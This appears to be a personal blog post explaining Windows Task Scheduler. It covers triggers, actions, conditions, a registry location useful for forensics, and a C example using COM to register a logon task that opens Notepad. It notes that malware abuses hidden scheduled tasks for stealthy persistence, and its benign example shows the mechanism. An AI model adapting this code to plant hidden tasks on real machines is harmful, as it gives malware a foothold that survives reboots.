



<file: TaskScheduler.html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Windows Task Scheduler Overview</title>
    <link rel="stylesheet" href="style.css">
</head>
<body>
    <h1 style="text-align: left;">
        <a href="index.html" style="text-decoration: none; color: grey;">KhoaLeDang's Blog</a>
    </h1>
    <h1 style="text-align: center;">WINDOWS TASK SCHEDULER</h1>
    <h1 style="font-size: 20;">TOPIC: TASK SCHEDULER, PERSISTENCE AND COM</h1>

    <p>Task Scheduler is a built-in component of Microsoft Windows that lets users and the system automatically run programs or scripts at specific times or when certain conditions are met. It is like an alarm clock, but instead of ringing, it performs a defined task when the trigger condition occurs.</p>

    <h2>1. Purpose of Task Scheduler</h2>
    <ul>
        <li><strong>System maintenance when idle</strong>: Windows can schedule maintenance tasks (disk cleanup, updates, indexing, etc.) to run when the computer is idle, so it doesn’t slow you down while you are working.</li>
        <li><strong>Save resources vs. 24/7 programs</strong>: Instead of leaving a program running 24/7, you can schedule it to run only when needed (for example, 5 minutes per day) to save CPU, RAM, and battery.</li>
        <li><strong>Malware persistence</strong>: Malware can create hidden scheduled tasks that automatically run when a user logs in or at system startup. This is a stealthier persistence method than adding a <code>Run</code> key in the Registry because it is integrated into Windows’ own scheduling system.</li>
    </ul>
    <img src="IMAGES/Task Scheduler/General_Action.png" alt="">
    <h2>2. How Task Scheduler Works</h2>
    <p>Conceptually, a task is built from three main components:</p>
    <p><strong>Trigger + Action + Condition = Task</strong></p>
    <ul>
        <li><strong>Trigger</strong>: Defines <em>when</em> the task runs. Examples:
            <ul>
                <li>At system startup</li>
                <li>When a specific user logs on</li>
                <li>At 2 AM every day</li>
            </ul>
        </li>
        <li><strong>Action</strong>: Defines <em>what</em> the task runs. Usually:
            <ul>
                <li>An <code>.exe</code> file</li>
                <li>A <code>.bat</code> script</li>
                <li>A PowerShell script</li>
            </ul>
        </li>
        <li><strong>Condition</strong>: Defines <em>under which conditions</em> the task is allowed to run. Examples:
            <ul>
                <li>Only if the computer is on AC power</li>
                <li>Only if the machine is idle for N minutes</li>
                <li>Stop the task if the computer switches to battery</li>
            </ul>
        </li>
    </ul>

    <h2>3. Connection with the Registry</h2>
    <p>Scheduled tasks are persistent because their configuration is stored on disk and referenced through the Registry. Even after a reboot, the tasks are still there.</p>
    <p>One important Registry location is:</p>
    <p><code >HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Schedule\TaskCache\Tasks</code></p>
    <p>This area is used by Windows to track and cache information about scheduled tasks. Malware that abuses Task Scheduler for persistence often leaves traces here, which can be useful for forensics.</p>

    <h2>4. Using COM to Control Task Scheduler</h2>
    <p>Instead of clicking around in the Task Scheduler GUI, we can use COM (Component Object Model) to talk directly to the Task Scheduler service and create tasks programmatically.</p>
    <p>General COM pattern looks like this:</p>
    <pre><code class ="codeblock">IWordApp* pWord;
CoCreateInstance(CLSID_Word, ..., &amp;pWord);
pWord-&gt;Documents-&gt;Add();
pWord-&gt;Selection-&gt;TypeText(L"Hello");
</code></pre>
    <p>Here, COM objects expose methods that let us drive the application from C/C++ instead of from the UI. Task Scheduler supports the same idea via interfaces such as <code>ITaskService</code>, <code>ITaskDefinition</code>, <code>ITrigger</code>, <code>IExecAction</code>, etc.</p>

    <h2>5. C Code Example: Create a Logon Task That Opens Notepad</h2>
    <p>The following C example uses COM to create a scheduled task that runs Notepad when the user logs on. It demonstrates:</p>
    <ul>
        <li>Initializing COM</li>
        <li>Connecting to Task Scheduler</li>
        <li>Creating a task definition, trigger, and action</li>
        <li>Registering the task so it is stored and persists across reboots</li>
        <li>Proper error handling and cleanup of COM interfaces</li>
    </ul>

    <p>We will use <strong><code>ITaskService</code></strong> to connect to the Task Scheduler, <strong><code>ITaskFolder</code></strong> to get the root folder, <strong><code>ITaskDefinition</code></strong> to create a task, 
<strong><code>IRegistrationInfo</code></strong> to set the author, <strong><code>IPrincipal</code></strong> to set the security context and privileges, <strong><code>ITaskSettings</code></strong> to set the settings, <strong><code>ITriggerCollection</code></strong> to create a trigger, 
<strong><code>ITrigger</code></strong> to create a trigger, <strong><code>ILogonTrigger</code></strong> to create a logon trigger, <strong><code>IActionCollection</code></strong> to create an action, <strong><code>IAction</code></strong> to create an action, <strong><code>IExecAction</code></strong> to create a exec action, 
<strong><code>IRegisteredTask</code></strong> to register the task.</p>

    <ul>
        <li><strong><code>CoInitializeEx</code></strong> is the first thing, we need COM enviroment first.</li>
        <li><strong><code>CoCreateInstance</code></strong> create Instance for the <strong><code>IID_ITaskService</code></strong> which includes all the services we need.</li>
        <li><strong><code>Connect</code></strong> connect to the task scheduler. <strong><code>_variant_t()</code></strong> create a <strong>NULL variant</strong>.</li>
        <li><strong><code>GetFolder</code></strong> get a folder to create a task. You can use different folder.</li>
        <li><strong><code>NewTask</code></strong> create the Definition Pointer has all the settings to create a task.</li>
        <li><strong><code>get_RegistrationInfo</code></strong> and <strong><code>put_Author</code></strong> for the AUTHOR.</li>
        <li><strong><code>get_Principal</code></strong> and <strong><code>put_LogonType(TASK_LOGON_INTERACTIVE_TOKEN)</code></strong> run as the user just logged on the computer.</li>
        <li><strong><code>get_Settings</code></strong> and <strong><code>put_StartWhenAvailable(VARIANT_TRUE)</code></strong> is the condition to run the code. You can choose to run only when the computer is idle.</li>
        <li><strong><code>get_Triggers</code></strong> is Trigger lists. <strong><code>Create(TASK_TRIGGER_LOGON)</code></strong> create a Trigger. Theres a lot of trigger you can choosed daily, weekly or monthly...</li>
        <li><strong><code>QueryInterface(IID_ILogonTrigger)</code></strong> create logon trigger so we can use some exclusive content of the logon trigger, then <strong><code>put_Id</code></strong> name the logon trigger and <strong><code>put_Enabled(TRUE)</code></strong> ENALBED logon.</li>
        <li><strong><code>get_Actions</code></strong> create Action Lists. <strong><code>Create(TASK_ACTION_EXEC)</code></strong> create an action, then <strong><code>QueryInterface(IID_IExecAction)</code></strong> create a Exec_Action.</li>
        <li><strong><code>put_Path</code></strong> put the path of the <strong><code>notepad.exe</code></strong>.</li>
        <li>When you are doing all of these. The changes will stay on RAM until you <strong><code>RegisterTaskDefinition</code></strong>. It will create the task.</li>
    </ul>

    <pre><code class ="codeblock">
#include &lt;Windows.h&gt;
#include &lt;comdef.h&gt;
#include &lt;taskschd.h&gt;
#include &lt;stdio.h&gt;
#pragma comment(lib, "taskschd.lib")

int main() {
    HRESULT result = S_OK;
    int exitCode = 0;
    bool comInitialized = false;

    ...

    result = CoInitializeEx(NULL, COINIT_MULTITHREADED);
    comInitialized = true;

    result = CoCreateInstance(CLSID_TaskScheduler, NULL, CLSCTX_INPROC_SERVER, IID_ITaskService, (VOID**)&amp;service_pointer);

    result = service_pointer-&gt;Connect(_variant_t(), _variant_t(), _variant_t(), _variant_t());
    printf("\nConnected successfully!");

    result = service_pointer-&gt;GetFolder(_bstr_t(L"\\"), &amp;folder_pointer);

    result = service_pointer-&gt;NewTask(0, &amp;definition_pointer);
    service_pointer-&gt;Release();
    service_pointer = NULL;

    result = definition_pointer-&gt;get_RegistrationInfo(&amp;registration_info_pointer);

    result = registration_info_pointer-&gt;put_Author(_bstr_t(L"VUAX"));

    result = definition_pointer-&gt;get_Principal(&amp;principal_pointer);

    result = principal_pointer-&gt;put_LogonType(TASK_LOGON_INTERACTIVE_TOKEN);

    result = definition_pointer-&gt;get_Settings(&amp;settings_pointer);

    result = settings_pointer-&gt;put_StartWhenAvailable(VARIANT_TRUE);
    settings_pointer-&gt;Release();
    settings_pointer = NULL;

    result = definition_pointer-&gt;get_Triggers(&amp;trigger_collection_pointer);

    result = trigger_collection_pointer-&gt;Create(TASK_TRIGGER_LOGON, &amp;trigger_pointer);
    trigger_collection_pointer-&gt;Release();
    trigger_collection_pointer = NULL;

    result = trigger_pointer-&gt;QueryInterface(IID_ILogonTrigger, (VOID**)&amp;logon_trigger_pointer);
    trigger_pointer-&gt;Release();
    trigger_pointer = NULL;

    result = logon_trigger_pointer-&gt;put_Id(_bstr_t(L"LogonTriggerId"));

    result = logon_trigger_pointer-&gt;put_Enabled(TRUE);
    logon_trigger_pointer-&gt;Release();
    logon_trigger_pointer = NULL;

    result = definition_pointer-&gt;get_Actions(&amp;action_collection_pointer);

    result = action_collection_pointer-&gt;Create(TASK_ACTION_EXEC, &amp;action_pointer);

    result = action_pointer-&gt;QueryInterface(IID_IExecAction, (VOID**)&amp;exec_action_pointer);

    result = exec_action_pointer-&gt;put_Path(_bstr_t(L"C:\\Windows\\system32\\notepad.exe"));

    result = folder_pointer-&gt;RegisterTaskDefinition(
        _bstr_t(L"\\MyTasks\\OpenNotepad"),
        definition_pointer,
        TASK_CREATE_OR_UPDATE,
        _variant_t(), _variant_t(),
        TASK_LOGON_INTERACTIVE_TOKEN,
        _variant_t(L""),
        &amp;registered_task_pointer);

    printf("\nTask registered successfully.");

    ...

    return exitCode;
}
</code></pre>
<img src="IMAGES/Task Scheduler/Task.png" alt="Task">
    <p>You can compile this example with <code>cl.exe</code> (linking against <code>taskschd.lib</code>) and run the executable. After it succeeds, check Task Scheduler to see the new task under <code>MyTasks\OpenNotepad</code>, and log off / log on to see Notepad start automatically.</p>
    <a href="SourceCode/SourceTaskScheduler.html">SourceCode</a>
    <p>→ That’s all for this Task Scheduler overview. See you in the next blog.</p>
</body>
</html>
</file>
